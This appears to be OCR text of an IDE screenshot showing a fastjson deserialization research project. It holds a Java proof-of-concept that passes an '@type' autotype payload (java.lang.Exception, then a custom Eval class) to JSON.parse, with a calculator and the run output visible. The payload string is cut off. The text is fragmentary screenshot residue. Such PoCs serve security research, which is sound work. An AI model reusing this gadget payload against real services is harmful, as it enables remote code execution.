 ject
JdbcRowSetImplPoc.java
Eval.java
fastjson ~/Downloads/Jaba/fastjson
.idea
.mvn
src
main
java
org
Base
Eval
FastjsonTest1
FastjsonTest2
FastjsonTest3
User
fastjson
JdbcRowSetImplPoc
TemplatesImplPoc
TestPoc
toStringPoc
resources
1 package org.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class JdbcRowSetImplPoc {
6 public static void main(String[] args) {
7 String json = "{\"@type\":\"java.lang.Exception\",\"@type\":\"org.Base.Eval\",\"name\":\"
8 JSON.parse(json);
9 }
10 }
1
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
n JdbcRowSetImplPoc
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[31447]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bi
Process finished with exit code 0